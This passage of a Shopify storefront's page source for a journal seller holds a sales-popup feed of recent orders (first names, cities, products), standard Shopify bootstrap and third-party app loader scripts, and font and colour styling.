ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T18:23:36.000Z","country":"India","city":"Mangalore","shipping_first_name":"Dane","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Mangalore","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Mangalore.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Dane","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"9 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T16:25:24.000Z","country":"India","city":"Mumbai","shipping_first_name":"Deevyaa V","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Mumbai","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Mumbai.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Deevyaa V","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"11 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T16:10:43.000Z","country":"India","city":"South West Delhi","shipping_first_name":"Anindita","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"South West Delhi","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/South West Delhi.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Anindita","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"11 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T14:43:25.000Z","country":"India","city":"Karuvalur","shipping_first_name":"Malathy","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Karuvalur","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Karuvalur.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Malathy","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"13 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T13:37:40.000Z","country":"India","city":"Thane west","shipping_first_name":"Bala","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/files\/1_75542299-714a-4182-b352-40b387d054a5.png?v=1714224425","shipping_city":"Thane west","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Thane west.png","type":"order","product_name":"Self Space Journal","product_id":9626093191473,"product_handle":"self-space-journal","first_name":"Bala","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/self-space-journal","relativeDate":"14 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T12:47:12.000Z","country":"India","city":"Pune","shipping_first_name":"Kshitija","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Pune","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Pune.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Kshitija","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"15 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T11:45:47.000Z","country":"India","city":"Mumbai","shipping_first_name":"Ankita Jagdish","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Mumbai","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Mumbai.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Ankita Jagdish","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"16 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T10:56:05.000Z","country":"India","city":"Coimbatore","shipping_first_name":"Chithra","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Coimbatore","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Coimbatore.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Chithra","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"16 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T10:52:59.000Z","country":"India","city":"Mumbai","shipping_first_name":"Radhika","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Mumbai","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Mumbai.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Radhika","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"17 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T10:45:28.000Z","country":"India","city":"Alappuzja","shipping_first_name":"Sujith","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Alappuzja","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Alappuzja.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Sujith","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"17 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T10:40:11.000Z","country":"India","city":"New Delhi","shipping_first_name":"Rohini","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"New Delhi","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/New Delhi.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Rohini","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"17 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T08:38:32.000Z","country":"India","city":"Chennai","shipping_first_name":"Sumathi","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Chennai","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Chennai.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Sumathi","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"19 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T08:33:38.000Z","country":"India","city":"Ahmedabad","shipping_first_name":"Krutika","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/files\/1_75542299-714a-4182-b352-40b387d054a5.png?v=1714224425","shipping_city":"Ahmedabad","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Ahmedabad.png","type":"order","product_name":"Self Space Journal","product_id":9626093191473,"product_handle":"self-space-journal","first_name":"Krutika","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/self-space-journal","relativeDate":"19 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T07:40:07.000Z","country":"India","city":"Nanakramguda","shipping_first_name":"Ananya","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/files\/1_75542299-714a-4182-b352-40b387d054a5.png?v=1714224425","shipping_city":"Nanakramguda","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Nanakramguda.png","type":"order","product_name":"Self Space Journal","product_id":9626093191473,"product_handle":"self-space-journal","first_name":"Ananya","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/self-space-journal","relativeDate":"20 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T06:41:02.000Z","country":"India","city":"Gurgaon","shipping_first_name":"Sanah","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Gurgaon","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Gurgaon.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Sanah","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"21 hours ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T05:41:07.000Z","country":"India","city":"Jaipur","shipping_first_name":"Chitvan","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Jaipur","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Jaipur.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Chitvan","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T04:55:50.000Z","country":"India","city":"BENGALURU","shipping_first_name":"GAYATHRI","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"BENGALURU","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/BENGALURU.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"GAYATHRI","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T04:45:39.000Z","country":"India","city":"New delhi","shipping_first_name":"Anshu","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"New delhi","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/New delhi.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Anshu","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T04:36:12.000Z","country":"United States","city":"San Jose","shipping_first_name":"Tani","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Mumbai","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/San Jose.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Ankur ","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/153-united-states-of-america.svg"},{"date":"2024-05-07T04:36:07.000Z","country":"India","city":"Hyderabad","shipping_first_name":"Manish","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Hyderabad","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Hyderabad.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Manish","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T03:45:49.000Z","country":"India","city":"Chandigarh","shipping_first_name":"Mansha","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Chandigarh","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Chandigarh.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Mansha","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T03:45:49.000Z","country":"India","city":"Chandigarh","shipping_first_name":"Mansha","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Chandigarh","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Chandigarh.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Mansha","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T02:36:39.000Z","country":"India","city":"Siruguppa","shipping_first_name":"Rukmini","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Siruguppa","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Siruguppa.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Rukmini","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T01:18:15.000Z","country":"India","city":"Palampur","shipping_first_name":"Abhijay","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/files\/1_75542299-714a-4182-b352-40b387d054a5.png?v=1714224425","shipping_city":"Palampur","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Palampur.png","type":"order","product_name":"Self Space Journal","product_id":9626093191473,"product_handle":"self-space-journal","first_name":"Abhijay","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/self-space-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-07T00:52:30.000Z","country":"India","city":"Ambala Cantt.","shipping_first_name":"Jasmine","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Ambala Cantt.","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Ambala Cantt..png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Jasmine","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"},{"date":"2024-05-06T22:11:14.000Z","country":"India","city":"Vadodara","shipping_first_name":"Anjum","product_image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/0821\/1622\/products\/Untitleddesign_19.png?v=1703064920","shipping_city":"Vadodara","map_url":"https:\/\/storage.googleapis.com\/avada-boost-sales.appspot.com\/maps\/Vadodara.png","type":"order","product_name":"Mindbrush Journal","product_id":6731986665638,"product_handle":"mind-brush-journal","first_name":"Anjum","shipping_country":"India","product_link":"https:\/\/the-mind-brush.myshopify.com\/products\/mind-brush-journal","relativeDate":"a day ago","smart_hide":false,"flag_url":"https:\/\/cdn1.avada.io\/proofo\/flags\/217-india.svg"}],"source":"shopify\/order"}},"removeBranding":true}

         window.AVADA_BS_FSB = window.AVADA_BS_FSB || {};
         window.AVADA_BS_FSB = {
          bars: [],
          cart: 0,
          compatible: {
            langify: ''
          }
        }
      </script>
<!-- /Avada Boost Sales Script -->

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="ij5ubyca84y7cdlebg0az9bdlv62xp">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56408211622/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://www.mindbrush.co/">
<link rel="alternate" hreflang="en" href="https://www.mindbrush.co/">
<link rel="alternate" hreflang="en-US" href="https://www.mindbrush.co/en-us">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"76ca67b65747812742bf892b39080545","betas":["rich-media-storefront-analytics"],"domain":"www.mindbrush.co","predictiveSearch":true,"shopId":56408211622,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-mind-brush.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of Next Mindbrush- Magic Razorpay","id":171564663089,"schema_name":"Sense","schema_version":"3.0.0","theme_store_id":1356,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.mindbrush.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.mindbrush.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.mindbrush.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.mindbrush.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.mindbrush.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=the-mind-brush.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=the-mind-brush.myshopify.com\u0026external-type=shopify\u0026shop=the-mind-brush.myshopify.com","https:\/\/loox.io\/widget\/N1WUlbCzto\/loox.1638523349663.js?shop=the-mind-brush.myshopify.com","","https:\/\/boostsales.apps.avada.io\/scripttag\/badge\/avada-badge.min.js?shop=the-mind-brush.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=the-mind-brush.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=is5VnE7bTjW5GN56Jt9Z-A\u0026shop=the-mind-brush.myshopify.com","https:\/\/sr-engage.s3.ap-south-1.amazonaws.com\/whatsapp_widget\/12c3d426ee4923e43faf43ea2227f4c1.js?shop=the-mind-brush.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=1994482\u0026shop=the-mind-brush.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=the-mind-brush.myshopify.com","\/\/cdn.shopify.com\/proxy\/7715e36477e962dc1946bc49d28b0914f362f5d1d8f3cc40dc0e4ebb71de4d11\/api.goaffpro.com\/loader.js?shop=the-mind-brush.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/shopify-app.js?preview=1\u0026uuid=d4e0cba2-8747-4acf-8f42-0366191753d9\u0026shop=the-mind-brush.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56408211622,"offset":19800,"reqid":"a75b8821-5bc4-4ba0-acaf-68963fd4eecc-1768363442","pageurl":"www.mindbrush.co\/?ref=dBdBz3IgmUqMbk","u":"a445705361dd","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.mindbrush.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.mindbrush.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.mindbrush.co/cdn/shop/t/32/compiled_assets/scripts.js?1994"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.mindbrush.co/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.mindbrush.co/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.mindbrush.co/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.mindbrush.co/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.mindbrush.co/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.mindbrush.co/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

      @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.mindbrush.co/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.mindbrush.co/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

      @font-face {
  font-family: Buenard;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.mindbrush.co/cdn/fonts/buenard/buenard_n4.49f125e176a584c6619e5ec92cb6a1fc5dc90b19.woff2") format("woff2"),
       url("//www.mindbrush.co/cdn/fonts/buenard/buenard_n4.f7f42fa88e869d12c3964facd092295b768988df.woff") format("woff");
}


      :root {
        --font-body-family: Jost, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Buenard, serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 253, 251, 247;
        --color-base-background-2: 254, 231, 195;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 252, 192, 98;
        --color-base-accent-1: 252, 192, 98;
        --color-base-accent-2: 252, 192, 98;
